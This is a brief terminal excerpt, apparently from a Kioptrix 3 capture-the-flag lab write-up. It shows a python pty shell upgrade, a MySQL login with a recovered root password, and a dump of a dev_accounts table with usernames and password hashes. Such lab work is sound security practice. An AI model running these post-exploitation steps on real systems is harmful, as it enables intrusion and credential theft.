 python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Kioptrix3:/home/www/kioptrix3.com$ mysql -uroot -pfuckeyou -e
_accounts;'
<oot -pfuckeyou -e 'use gallery;select * from dev_accounts;'
+----+------------+----------------------------------+
| id | username   | password                         |
+----+------------+----------------------------------+
|  1 | dreg       | 0d3eccfb887aabd50f243b3f155c0f85 |
|  2 | loneferret | 5badcaf789d3d1d09794d8f021f40f0e |
+----+------------+----------------------------------+
www-data@Kioptrix3:/home/www/kioptrix3.com$